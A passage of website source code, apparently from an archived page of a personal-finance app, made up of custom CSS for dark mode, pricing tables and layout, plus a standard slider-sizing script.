	padding-top: 30px;
}

@media screen and (max-width: 1020px) {

	.compare-us:before {
	    display:none;
	}
	.key-things-list .elementor-accordion-title img {
      display: none;
}
	.custom-footerForm .elementor-widget-container {
		background: unset !important;
	}
.what-we-offer-left::before {
	right: 0;

}
	.custom-footerForm #form-field-email {
		background: #f3f3f3;
		border-radius: 10px;
	}

	.footer-input .elementor-field-type-email.elementor-field-group {
		margin-bottom: 0 !important;
	}

	.footer-input .e-form__buttons {
		margin-bottom: 0 !important;
		margin-left: -20px;
	}

	.footer-input #form-field-email {
		padding: 8px;
	}

	.center-slider .owl-carousel {
		max-width: 100%;
	}

	.left-slider {
		width: 30%;
	}

	.right-slider {
		width: 70%;
	}

	.footer-input .elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-button {
		font-family: "Poppins";
		font-size: 16px;
		font-weight: 500;
		line-height: 132%;
		border-style: solid;
		border-width: 1px 1px 1px 1px;
		border-radius: 15px 15px 15px 15px;
		padding: 15px 0px 15px 0px;
	}

	.footer-input .elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group {
		margin-bottom: none;
	}
}

@media screen and (max-width: 768px) {
	.compare-us:before {
	    display:none;
	}
	  .two-column-grid {
    grid-template-columns: 1fr;
  }

  .right-image {
    margin-top: 20px;
  }
	.left-slider {
		width: 100%;
	}

	.how-middle-data .elementor-widget-image {
		position: relative !important;
	}


/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-d5737dc */
.blue-line-box {
	position: relative;
}

.blue-line-box:before {
	position: absolute;
	content: "";
	bottom: 0;
	background: #3479ff;
	width: 55px;
	height: 10px;
	top: auto;
	left: 0;
	right: 0;
	margin: 0 auto;
}

/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e78d3af */
.all-images {
	display: none;
	/* Hide all images by default */
}

.center-slider .carousel-item .slider-main {
	display: block;
}

.right-slider {
	width: 100%;
}

.middle-data .elementor-widget-image {
	position: relative !important;
}

.left-slider:before {
	display: none;
}

.right-slider {
	padding-left: 0;
}

.left-slider span {
	padding-top: 30px;
}

.center-slider .owl-item.active .carousel-item:after {
	display: none;
}

.footer-input .e-form__buttons {
	margin-left: 0 !important;
	margin-top: 5px;
}
	.two-column-7030 {
	grid-template-columns: auto;
}
	   .left1-budgeting:before,
    .left2-budgeting:before,
    .left3-budgeting:before,
    .right1-budgeting:before,
    .right2-budgeting:before {
        display: none;
    }
}

/* End custom CSS */
/*End desktops, CSS) */</style><meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#viewDemo {
    position: fixed;
    right: 0;
    bottom: 100px;
    z-index: 111;
    width: 122px;
}
			.octborder .elementor-widget-wrap.elementor-element-populated { border: 1px solid #febc77;}
/* --start-css-price-features-list 14Nov 2024 css --*/
.page-id-16364 #Header_wrapper {
	display: none;
}
h5 {
	color: #000 !Important;
}
.page-id-16364 #Footer {
  display: none;
}
.dark h1, .dark h2, .dark h3, .dark h4, .dark h5, .dark h6 {
	color: #fff !important;
}
/* --end-css-price-features-list 14Nov 2024 css --*/
/* Homepage oct 2024 css K */
.newhome-textpage .track-textsection .elementor-widget-container {
	color: #000000 !important;
}
.usertestimonialsnew-section .elementskit-single-testimonial-slider.elementskit-testimonial-slider-block-style {
	display: grid;
}

.usertestimonialsnew-section .elementskit-commentor-header {
	order: 1;
}
.usertestimonialsnew-section .elementskit-commentor-bio {
	order: 2;
  padding-top: 10px;
}
.usertestimonialsnew-section .swiper-button-next::after, .swiper-button-prev::after {
	font-size: 12px !important;
}
.usertestimonialsnew-section .ekit-wid-con .elementskit-single-testimonial-slider {
	-webkit-box-shadow: unset;
	box-shadow: unset;	
}
.usertestimonialsnew-section  .swiper-navigation-button.swiper-button-prev, .swiper-button-next .swiper-button-disabled {
	color: #036ef0 !important;
	background-color: #036ef000 !important;
	border: 1px solid #036ef0 !important;
}
.newhome-textpage .track-icondemosection .elementor-button-content-wrapper {
	color: #000 !important;
}
.debts_copy p{
	margin-bottom:0px;
}
.cards::before {
	content: "";
	background: #FD8E1A;
	height: 135px;
	width: 145px;
	position: absolute;
	right: 5px;
	bottom: 5px;
}
.page-id-16078 {
font-family: "Poppins";}
.page-id-16078 i.far.fa-play-circle {
    font-size: 40px;
}
.page-id-16078 .elementor-button-content-wrapper {
      align-items: center;
}
/* Close Homepage oct 2024 css K */

.customImgbox .elementor-image-box-img {
    margin-top: 10px !important;
}
.customImgbox .elementor-widget-wrap.elementor-element-populated {
    align-content: baseline !important;
}
.customImgbox h3.elementor-image-box-title {
    line-height: 24px;
}
.customImgbox .elementor-image-box-description {
    margin-top: 8px !important;
}
/* money-talk page/ */
.dark #Top_bar {
	background: #000914;
}
.dark .item {
	background: #051b33;
}
.dark body.post-type-archive-videos #Content {
	background-color: #000914!important;
	}
/* money-talk page/ */
.novtable .price_custom .anual {
    color: #73a6ff !important;
}
.novtable .text_annual .price_custom a strong {
	color: #73a6ff !important;
}
.videos-post-items-wrapper  .btn-read-more {
    background: #5590F8 !important;
	top: -86px !important;
}

.hidden-section {
  display: none;
}
.no-js .dark rs-slide {
  background: #000914;
}
.no-js #Header_wrapper {
    background: #000914 !important;
}
.no-js rs-progress-bar {
	background:red !important;
}
rs-progress, rs-progress-bar, rs-slides {
  background-color: #000914 !important;
}

.no-js .customBgcolor1:not(.elementor-motion-effects-element-type-background) {
  background-color: #000914 !important;
}

.page-id-15453 #Wrapper {
  background-color: #012054 !important
}

.dark .page-id-15453 #Wrapper {
  background-color: #04182f !important
}

.dark a.elementor-button.elementor-button-link.elementor-size-sm {
  color: white !important;
}

.dark #Header_wrapper,
#Intro, .no-js .page-id-13748 #Header_wrapper {
  background-color: #000914 !important;
}

#Header_wrapper,
#Intro {
  background-color: #072264 !important;
}

.customdarkbutton a:hover {
  background: #fd8e1a !important;
}

.menuo-no-borders #Top_bar .menu>li>a span {
  border-width: 0 !important;
  text-transform: uppercase;
}

.dark .footer_about p {
  color: #dddddd !important
}

.dark .forminator-label {
  color: #ffff !important;
}

.colorAff {
  color: transparent !important;
}

.dark .forminator-radio-label {
  color: #fff;
}

.dark .rs-layer {
  color: #dddddd !important;
}

.dark .footer-copy-center #Footer .footer_copy .copyright {
  float: none;
  margin: 0 0 10px;
  color: #dddddd;
}

.dark .footer_about .column a:not(.button) {
  color: #dddddd !important;
}

.dark .footer_about .colorF {
  color: #dddddd !important
}

/* close typography Styles */
/*dark mode financial-calculator start*/
.dark .page-template-page_calculators #Content {
  background: #000914 !important;
}

.dark .tip svg {
  color: #ddd !important;
}

.dark .pricing_fourtable .permonth {
  color: #fff
}

.dark .page-template-page_calculators .card {
  background: #03172d;
  border: 1px solid;
  border-color: #ddd;
}

.dark .items {
  color: #ddd !important;
}

.dark .page-template-page_calculators .wp-block-heading {
  color: #fff !important;
}

.buttonfloating {
  display: none !important
}

.dark .faq .question .title>.acc-icon-plus,
.dark .faq .question .title>.acc-icon-minus {
  color: #dddddd !important;
}

/*dark mode financial-calculator end*/
.dark .userBg {
  background: #000914;
}

.dark a.elementor-toggle-title {
  color: #B6C1D2;
}

.dark .elementor-tab-content p a {
  color: #ddd !important;
}

.dark .elementor-tab-title {
  color: #B6C1D2 !important;
}

.dark .elementor-tab-content a {
  color: #fff !important;
}

.dark .custom_toc span {
  color: #B6C1D2 !important;
}

.dark .custom_toc p a {
  color: #B6C1D2 !important;
}

.dark .custom_toc h4 {
  color: #B6C1D2 !important;
}

.dark h4 {
  color: #dddddd !important;
}

/* Dark user-guide css end*/
/* Dark app css start*/
.dark .rev-btn {
  background: unset !important;
  border: 2px solid !important;
}

.dark .customDg h4 span {
  color: #fff !important;
}

.dark .newclr h4 {
  color: #fff !important;
}

.dark .text-color_nw .linkt {
  color: #ddd !important;
}

.dark .text-color_nw h5 {
  color: #fff !important;
}

.dark .text-color_nw h4 span a {
  color: #ddd !important;
}

.dark .colorHide {
  color: transparent !important;
}

.dark h6 {
  color: #ddd !important;
}

.dark .budgetingPage a {
  color: #ddd !important;
}

.dark .budgetingPage h2 {
  color: #fff !important;
}

.dark .budgetingPage h5 span {
  color: #ddd !important;
}

.dark .color_column_apps .elementor-widget-container {
  background: #000914 !important;
}

/* Dark app css end*/
/* Dark homepage css homepage*/
.dark .elementor-13748 .elementor-element.elementor-element-39a4c62:not(.elementor-motion-effects-element-type-background),
.elementor-13748 .elementor-element.elementor-element-39a4c62>.elementor-motion-effects-container>.elementor-motion-effects-layer {
  background-color: #000914;
  background-image: unset;
  background-position: center left;
  background-repeat: no-repeat;
  background-size: cover;
}

.dark .mfn-header-scrolled #Top_bar {
  background-color: #000914 !important;
}

.dark .elementor-button-text:hover {
  color: #fff;
}

.dark .custompost .elementor-heading-title.elementor-size-default {
  color: #fff !important;
}

.dark .fa-user:before {
  content: "\f007";
  color: #b6c1d2;
}

.dark a.elementor-button.elementor-button-link.elementor-size-sm {
  border-color: #fff !important;
  color: #fff;
}

.dark a.elementor-button.elementor-button-link.elementor-size-sm:hover {
  border-color: #fff !important;
  color: #fff !important;
}

.dark .elementor-element-22a6f08>.elementor-widget-container {
  border-color: #ddd !important;
  color: #fff !important;
}

.dark .eael-fancy-text-22a6f08 {
  color: #fff !important;
}

.dark #menu #menu-main-menu .menu-item a span span {
  border: 2px solid #f1f1f1 !important;
  color: #fff;

}

/*  .dark #Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {
    color:  #B6C1D2;
}  */
.dark .eael-fancy-text-strings.solid-color {
  color: #fff !important;
}

.nocturne-dark-mode-trigger {
  background: #3276f9;
  border: unset;
}

#Footer .footer_copy .one {
  margin-bottom: 0 !important;
  padding-top: 46px !important;
}

#Footer .widgets_wrapper {
  padding: 30px 0;
}

#Footer .footer_copy {
  padding-bottom: 0;
}

.swithcer {
 position: fixed;
  z-index: 999;
  right: 0;
  bottom: 60px;
  width: 60px !important;
  height: 50px;
}

[aria-label="dark"] {
  background-color: #121212 !important;
  /* Dark background */
  color: #ffffff;
  /* Light text color */
}

.dark .custoheadcolr .elementor-widget-container {
  border: 1px solid #4583FF;
}

.dark .customIconapps .elementor-widget-container {
  background-color: #000914 !important;
}

.dark .custoheadcolr .elementor-widget-container {
  background: #000914 !important;
  border: unset;
}

.dark .custoheadcolr .elementor-widget-container:hover {
  background: #000914 !important;
  cursor: pointer border: 1px solid #B6C1D2;
}

.dark .customBgcolor1 {
  background-color: #000914 !important;
}

.dark .customtestimonialsdark .elementor-widget-container {
  background: #04182F !important;
}

.dark #slider-11-slide-11-layer-0 .tp-rs-img {
  display: none !important;
}

.dark #slider-13-slide-13-layer-0 .tp-rs-img {
  display: none !important;
}

.dark #slider-15-slide-15-layer-0 .tp-rs-img {
  display: none !important;
}

.dark .remvHead h5 {
  color: #fff !important;
}

.dark .customBgcolor {
  background-color: #04182f !important;
}

.dark .budgetingPage p span {
  color: #071330 !important;
}

.dark .budgetingPage p li {
  color: #071330 !important;
}

.dark .customappcolor .elementor-widget-wrap.elementor-element-populated {
  background-color: #04182f !important;
  margin-bottom: 0;
}


/* close Homepage  */
/* start Dark how it workscss */
.dark rs-sbg-wrap {
  display: none;
}

.dark .darkicobox .elementor-widget-container {
  background: #000914 !important;
}

.dark .text_colordark h5 {
  color: transparent !important;
}

.iconboxtext .elementor .elementor-hidden-mobile,
.elementor .elementor-hidden-phone {
  display: block;
}

.dark .rev-btn:hover {
  background: #04182f !important;
  border: ;
  border-color: #ddd !important;
}

.dark .rev-btn {
  border-color: #ddd !important;
  color: #ddd !important;
}

.dark h5.elementor-heading-title.elementor-size-default {
  color: transparent !important;
}

.dark .customTextcolordark h5 {
  color: transparent !important;
}

.dark .howitworkcustomcolor .elementor-background-overlay {
  background: #000914 !important;
}

.dark .faq .question .title {
  color: #ddd !important;
  background: #000914 !important;
  margin-bottom: 13px;
}

.dark rs-slide {
  background: #000914;
}

.dark .answer {
  color: #dddddd;
}

.dark a {
  color: #dddddd;
}

/* close Dark how it workscss */

/* Start Dark features*/
.dark .icobox_dark .elementor-widget-container {
  background-color: #000914 !important;
}

.dark .textb {
  color: transparent !important;
}

.dark .textb a {
  color: transparent !important;

}

.dark .featureColorHide h5 {
  color: transparent !important;
}

.dark .eael-feature-list-icon {
  background: #04182f !important;
  border: unset !important;
  color: #fff !important;
}

/* Stop Dark features*/

/* Start Dark Pricing page*/
.dark .pricemainCustom p {
  color: #dddddd;
}

.dark .elementor-widget-container {
  color: #dddddd !important;
}

.dark .customPricingTable .elementor-widget-wrap.elementor-element-populated {
  background: #000914 !important;
  border: 1px solid #dddddd !important;
}

.dark .customPricingTable .tooltip_pricing .elementor-widget-wrap.elementor-element-populated {
  border: unset !important;
}

.dark .tooltip_pricing .elementor-icon-list-icon {
  color: #dddddd !important;
}

.dark .customPricingTable .tooltip_pricing .elementor-widget-wrap.elementor-element-populated .elementor-icon-list-text {
  color: #dddddd !important;
}

/* Start Dark Pricing page*/

.colorF:hover {
  color: #fbc830;
}

.remvHead.customfooterHover a:hover {
  color: #fbc830;
}

.cn-close-icon {
  opacity: 1 !important;

}

.cn-close-icon:after,
.cn-close-icon:before {

  background-color: #fff !important;
}

.spacEq {
  position: absolute;
  /* top: 0; */
  bottom: 57px;
}

.floating {
  display: none !important;
}

.post-type-archive-videos #Header {
  background-color: #072264;
  min-height: 70px !important;
}

.post-type-archive-videos #Top_bar .logo a {
  padding: 5px 0 !important;
}

.post-type-archive-videos #Top_bar .menu li a {
  padding: 5px 0 !important;
}

.page-id-13321 #Header_wrapper {
  background: #072264;
}

.page-id-13321 #Top_bar .menu>li>a span:not(.description) {
  line-height: 40px;

}

.dark #Footer {
  background: #04182F !important;
}

.page-id-13321 #Header {
  min-height: 70px !important;
}

.page-id-13321 #logo {
  line-height: 40px !important;
}

..dark .customtestimonialsdark .elementor-widget-container {
  background: #04182F !important;
}

h5 {
  color: #fff !Important;
}

.homepage .tooltip_pricing {
  display: none !important;
}

/* .single-videos .floatBtn {

	visibility:hidden !important;
} */
#Footer .one-third.column {
  width: 25%;
}

#Footer .two-third.column {
  width: 75%;
}

.tooltip_pricing {
  margin-bottom: -10px !important;
}

#Footer h5 {
  margin-bottom: 5px !important;
  font-size: 20px !important;
}

.footer_about {
  display: grid;
  grid-template-columns: 50% auto;
  gap: 20px;
}

.remvHead {
  padding-left: 40px;
}

.footer_about h5 {
  margin-bottom: 5px !important;
}

.remvHead h5 {
  margin-bottom: 0 !important;
}

.custoBtn {
  margin-top: -10px
}

.textAbt {
  margin-bottom: 10px !important;
}

.footer_about p {
  margin-bottom: 0;
}

.tooltip_pricing .elementor-icon-list-text {
  font-size: 12px !important;
}

#bne-navbar #bne-navbar-btn-4 .bne-navbar-link::after {
  bottom: -37px !important;
}

.tooltip_pricing .fas.fa-check-circle {
  font-size: 12px !important;
}

.page-id-11121 #Header_wrapper {
  display: none;
}

.page-id-13086 #Header_wrapper {
  display: none;
}

.page-id-13086 #Footer {
  display: none;
}

.page-id-10974 .mainPricingN .powerlifTIme {
  width: 70% !important;
  margin: 0 auto;
}

.page-id-11121 #Footer {
  display: none;
}

/* #Top_bar .menu > li > a {
	padding: 15px 0;
		color: #f5c94b !important;
}
#Top_bar .menu > li > a:hover {
	color: #fff !important;
} */
/* .current_page_item {
	color: #fff !important
} */
/* float btn */
a:hover {
  text-decoration: none;
}

.btnPost button {
  background-color: #FD8E1A !important;
  border-radius: 3px;
  display: flex;
  align-items: center;
  gap: 6px;
  justify-content: center;
  font-family: "Poppins", Sans-serif;
  font-size: 15px;
  padding: 9px 24px;
  font-weight: 600;
  border: 1px solid #FD8E1A !important;
}

.btnPost button:hover {
  color: #FFFF !important;
  text-decoration: none !important;
  background: unset !important;
  border: 1px solid #fff !important;
}

/* #menu #menu-main-menu .menu-item a span span {
	border: 2px solid #f5c94b !important;
	color: #f5c94b;
	
} */
.btnactionmain:hover {
  color: #fff !important;
}

.btnText p {
  margin-bottom: 0 !important;
  font-size: 14px;
  text-align: center;
}

.floatBtn {
  display: grid;
  justify-content: end;
  padding: 12px;
  align-items: center;
  color: #fff;
  background: #072264;
  grid-template-columns: 70% auto;
  position: fixed;
  bottom: 0;
  width: 100%;
}

.btnText {
  font-family: "Poppins", Sans-serif;
}

.floatBtn {
  display: none !important
}

.single-videos .floatBtn {
  display: grid !important;
  grid-template-columns: 81% auto;
  width: 100%;
  justify-content: space-around;
  left: 0;
}

.btnText p {
  margin-bottom: 0 !important;
  font-size: 14px;
  color: #fff !important;
  border-bottom: 2px solid #072264;
  display: inherit;
}

.btnText p:hover {
  border-bottom: 2px solid #fff;
}

/* float btn */
/* budgetingPage */
/* .budgetingPage a {
	color: #071330 !important;
} */
.text {
  position: fixed;
  bottom: 0;
  width: 100%;
  text-align: center;
  background: #072264;
  left: 0;
  z-index: 99;
  padding: 12px;
  display: none;
  margin-bottom: 0 !important;
}

.post-type-archive-videos .text {
  display: block !important;
  position: fixed !important;
  bottom: 2%;
  width: 100%;
  text-align: center;
  background: #072264;
  left: 0;
  z-index: 99;
  padding: 12px;
  display: none;
  margin-bottom: 0 !important;
}

.text a {
  font-weight: 600;
}

.text .floating a {
  position: fixed;
  bottom: 5px;
  z-index: 99999999999;
  right: 0;
  background-color: #FD8E1A !important;
  right: 12px;
}

.text {
  display: none !important;
}

.text a:hover {
  color: #FFFF !important;
  text-decoration: none !important;
  background: unset !important;
  border: 1px solid #fff !important;
}

.text a {
  border: 1px solid #fd8e1a !important background: #FD8E1A !important
}

.single-videos .text {
  display: flex !important;
  justify-content: space-evenly !important;
  align-items: baseline !important;
}

.single-videos .text p {
  margin-bottom: 0 !important;
}

.custom_heading .money-petrol-text {
  font-size: 25px;
}

.custom_apps svg {
  color: #ccc;
}

.pricemainCustom .mainPricingN .powerlifTIme {
  width: 65%;
  margin: 0 auto;
}

.custom_apps .elementor-icon-list-items li:nth-child(4) svg {
  height: 25px !important;
  width: 25px !important;
}

.mainPricingN .powerlifTIme {
  width: 70%;
  margin: 0 auto;
}

.powerlifTIme .tooltip_pricing {
  display: none;
}

.check_icon .elementor-icon-list-item {
  gap: 10px;
}

.check_icon .elementor-icon-list-items i {
  color: #fff;
}

.powermaindiv {
  display: flex;
  justify-content: center;
}

.homepageprice .powerlifTIme {
  width: 55%;
  margin: 0 auto;
}

.powerlifTIme {
  display: block !important;
}

/* .homepageprice .powerlifTIme {
    display: block;
} */
.floating {
  position: fixed;
  right: 100%;
  left: -5%;
  width: 100%;
  display: flex;
  justify-content: end;
  bottom: 13px;
  z-index: 2;
}

.customIconapps .elementor-icon-list-item.elementor-inline-item {
  margin-bottom: 0;
}

.homepageprice .pricehead {
  visibility: hidden;
}

.customIconapps .elementor-icon-list-icon {
  color: #fff;
}

/* .bannerIcon .elementor-icon-list-icon {
	color: #fff;
} */
.homepageprice .anual {
  color: #4583FF !important;
}

.homepageprice .tooltip_pricing {
  display: none;
}

.homepageprice .elementor-widget-wrap.elementor-element-populated {
  border: unset !important;
}

.budgetingPage h5 {
  color: #071330 !important;
}

.budgetingPage .colorBlue {
  color: #071330 !important;
}

.colorblue h5 {
  color: #071330 !important;
}

.featureColorHide a {
  color: #fff !important;
}

.colorHide {
  color: #fff !important;
}

.linkt {
  color: #fff !important
}

/* budgetingPage */
.page-id-10876 #Header_wrapper {
  display: none;
}

.page-id-10876 #Footer {
  display: none;
}

.linkb {
  color: #122e76 !important
}

.message_from li {
  list-style-type: none;
  font-weight: 500;
}

.message_from ul {
  margin-left: 0px !important;
}

.testimonial_img .elementor-testimonial-content::before {
  content: "";
  background-image: url("https://web.archive.org/web/20250710150629im_/https://web.archive.org/web/20250401045226im_/https://cdn.moneypatrol.com/resources/web-new/images/quote.png");
  height: 30px;
  width: 30px;
  display: block;
  background-repeat: no-repeat;
  position: absolute;
  left: 10px;
}

.testimonial_img .elementor-testimonial-content {
  margin-left: 10px;
  height: 180px;
}

.custom_blog .customtext {
  height: 135px;
}

.testimonial_img .elementor-widget-container {
  height: 285px;
}

.pricing_fourtable .price_custom .anual {
  font-size: 18px;
}

.pricing_fourtable .permonth {
  font-size: 13px;
  color: #fff
}

#Footer {
  background-color: #072264 !important;
}

.text-color {
  color: #306be0 !important;
}

a.spacEq {
  position: absolute;
  bottom: 0;
}

.mfn-header-scrolled #Top_bar {
  background-color: #072264 !important;
}

.testimonial_about .elementor-testimonial__footer {
  display: none;
}

.dark .customDg h4 span a {
  color: #fff !important;
}

#bne-navbar #bne-navbar-btn-4 .bne-navbar-title {
  display: none;
  position: relative;
}

#bne-navbar #bne-navbar-btn-4 .bne-navbar-link {
  position: relative;
}

#bne-navbar #bne-navbar-btn-4 .bne-navbar-link:after {
  content: 'Plans';
  position: absolute;
  bottom: -31px;
  left: 0;
  color: #fff;
  width: 100%;
  height: 100%;
  font-size: 10px;
}

#bne-navbar #bne-navbar-btn-4 .bne-navbar-link:hover::after {
  text-decoration: underline;
  text-decoration-color: #777;
}

#price_plan .price_custom .annual {
  font-size: 35px !important;
}

#price_plan .price_custom .anual {
  font-size: 22px;
  color: #016ff9;
  font-weight: 700;
}

.price_custom .anual {
  font-size: 20px;
  font-weight: 700;
  color: #5590f8;
}

.permonth {
  color: #777;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
}

.text_annual a:hover {
  color: unset;
}

.price_custom strong:nth-child(1) {
  font-size: 20px !important;
}

.odd p {
  text-align: left;
  width: 80%;
  display: inline-block;
}

.even p {
  text-align: left;
  width: 80%;
  display: inline-block;
}

.blog article .entry-content {
  display: none !important;
}

#price_plan .price_free_trial {
  border-bottom: 1px solid #DBDBDB;
  padding: 6px 0px;
}

#price_plan .price_custom .dollar {
  font-size: 20px;
  font-weight: 700;
}

#price_plan .price_custom .month {
  font-size: 16px;
  color: #999;
  font-weight: 500;
}

#price_plan .price_custom strong {
  font-size: 35px;
}
.text_annual .price_custom a strong {
    color: #5590f8 !important;
}
#price_plan .price_custom .annual {
  font-size: 27px;
}

.tooltip_pricing .eael-tooltip .eael-tooltip-text::after {
  content: unset;
  position: absolute;
  border-width: 5px;
  border-style: solid;
}

.price_tble .eael-pricing-tag {
  text-align: center;
}

.price_tble.li-icon svg {
  color: #828282 !important;
}

.price_tble .eael-pricing-item {
  height: 828px !important;
}

.price_tble path {
  color: #8e8e8e;
}

.price_tble .header {
  text-align: center;
}

.price_tble .body,
.footer {
  padding-left: 25px;
}

.price_tble .footer {
  padding-left: 25px;
}

.custom_btn .elementor-button.elementor-button-link.elementor-size-sm:hover {
  background: #fd9a1d !important;
}

.tooltip_pricing .eael-tooltip-text.eael-tooltip-right {
  position: absolute;
  left: -230px !important;
  right: 0;
  top: -53px !important;
}

.tooltip_pricing .elementor-icon-list-item {
  padding-left: 18px !important;
}

.tooltip_pricing .eael-tooltip .eael-tooltip-text {
  width: 300px !important;
  max-width: 300px !important;
}

.tooltip_pricing .elementor-icon-list-icon {
  color: #5A5A5A !important;
}

.tooltip_pricing .svg-inline--fa.fa-info-circle {
  color: #808080;
}

.custpmIconcolor .elementor-icon-list-icon {
  color: #fd8e1a !important;
}

.elementor-icon-list-item.elementor-inline-item {
  margin-bottom: 15px;
}

/* a.linkc, a.linkc:hover, a.linkc:active, a.linkc:visited{
	color: #fff !important;
	font-size: 14px;
} */
/* .colorachor a {
color:#818181 !important;
} */
.blueSection .linkc {
  color: #fff;
}

.colorachor p {
  margin-bottom: 0;
}

/* a.linkb, a.linkb:hover, a.linkb:active, a.linkb:visited{
	color: #fff !important;
	font-size: 14px;
} */

a.linkt,
a.linkt:hover,
a.linkt:active,
a.linkt:visited {
  color: #626262 !important;
  font-size: 14px;
}

a.linkblog,
a.linkblog:hover,
a.linkblog:active,
a.linkblog:visited {
  color: #D6DCE5 !important;
  font-size: 14px;
}

.price_custom strong {
  font-weight: 600;
}

.odd .elementor-repeater-item-5f37483,
.odd .elementor-repeater-item-d5f1d66,
.odd .elementor-repeater-item-29f7fcb {
  background: #2C7BE5 !important;
  border-top: 2px solid #fff !important;
  border-radius: 10px;
}

.odd td {
  border: 1px solid #fff !important;
  border-top: unset !important;
}

.headerfloat th:first-child {
  background: #fff !important;
  border: unset;
  color: #000;
}

.text_bg {
  color: #fff;
  padding-bottom: 10px;

}

.textb {
  color: #fff !important;
  font-size: 12px;
}

.tool_tip svg.svg-inline--fa.fa-info-circle {
  color: #808080 !important;
}

.top_bar_right {
  display: none;
}

.modal-backdrop {
  display: none;
}

.videos-post-items-wrapper .post-thumbnail img {
  max-width: 100% !important;
}

.pricing_table .dataTable {
  margin: 0px !important;
}

.pricing_table tbody tr:last-child td {
  border-left: 2px solid #fff !important;
}

.pricing_table tbody tr:last-child td:first-child {
  border-left: unset !important;
}

.pricing_table .odd td:first-child {
  background-color: #fff !important;
}

.pricing_table th {
  position: sticky;
  top: 0;
}

.pricing_table .even td:first-child {
  background-color: #fff !important;
}

.pricing_table tbody tr td:first-child {
  position: sticky;
  left: 0;
}

.price_custom strong {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.2;
}

.price_custom del {
  color: #ff6961;
}

.tool_tip {
  cursor: pointer;
  position: absolute;
  top: -3px;
  right: -21px;
  font-size: 14px;
}

.tooltip_main {
  position: relative;
  display: inline-block;
}

.tooltip_main .tooltiptext {
  visibility: hidden;
  width: 300px;
  background-color: #122e76;
  color: #fff;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 150%;
  left: 100%;
  margin-left: -60px;
  min-width: 100%;
  padding: 10px;
  text-align: left !important;
}

.odd td {
  padding-bottom: 0 !important;
}

.even td {
  padding-bottom: 0 !important;
}

.even .elementor-repeater-item-8d5a55b,
.elementor-repeater-item-39266aa,
.elementor-repeater-item-778ce6c {
  background: #072264 !important;
  padding-bottom: 7px !important;
}

.even .elementor-repeater-item-39266aa.ekit_table_data_ {
  padding: 0 !important;
}

.even .elementor-repeater-item-778ce6c.ekit_table_data_ {
  padding: 0px !important;
}

.tooltip_main .tool_tip:hover+.tooltiptext {
  visibility: visible;
  opacity: 1;
}

.headerfloat th {
  background-color: #122E76 !important;
  color: #fff;
  border-right: 1px solid #fff;
  border-right-width: 1px;
}

.tool_tip img {
  width: 90% !important;
}

.page-id-9994 #Header_wrapper {
  display: none;
}

.page-id-9994 #Footer {
  display: none;
}

.page-id-9999 #Header_wrapper {
  display: none;
}

.page-id-9999 #Footer {
  display: none;
}

.page-id-10003 #Header_wrapper {
  display: none;
}

.page-id-10003 #Footer {
  display: none;
}

.page-id-10003 #bne-navbar,
#floatLogin {
  display: none;
}

.page-id-9999 #bne-navbar,
#floatLogin {
  display: none;
}

.page-id-9994 #bne-navbar,
#floatLogin {
  display: none;
}

@media screen and (min-device-width: 1025px) and (max-device-width: 1215px) {
  .pricing_fourtable .price_custom .anual {
    font-size: 14px;
  }

  .price_custom del {
    color: #ff6961;
    font-size: 14px;
  }

  .pricing_fourtable .permonth {
    font-size: 12px;
  }
}

/* End tool tip css */
@media screen and (max-width: 1024px) {
  .page-id-10876 #bne-navbar {
    display: none;
  }

  .page-id-11005 #bne-navbar {
    display: none;
  }

  .spacEq {
    position: absolute;
    /* top: 0; */
    bottom: -10px;
  }
}
}

@media screen and (min-width: 575px) {
  .floating a {
